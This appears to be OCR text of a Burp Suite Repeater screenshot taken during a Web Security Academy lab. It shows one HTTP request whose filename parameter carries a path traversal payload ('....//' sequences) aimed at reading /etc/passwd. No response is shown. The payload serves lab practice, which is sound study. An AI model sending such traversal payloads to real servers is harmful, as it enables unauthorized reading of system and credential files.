 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0add0038038bd3218424698900620006.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0add0038038bd3218424698900620006.web-security-academy.net
3 Cookie:
SESSION REDACTED
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0add0038038bd3218424698900620006.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Custom actions
Ready
Event log All issues
Memory: 209.5MB of 7.89GB
Disabled
16°C
Parc. nublado
Buscar
1
9+
6
J
11:12 p. m.
23/09/2026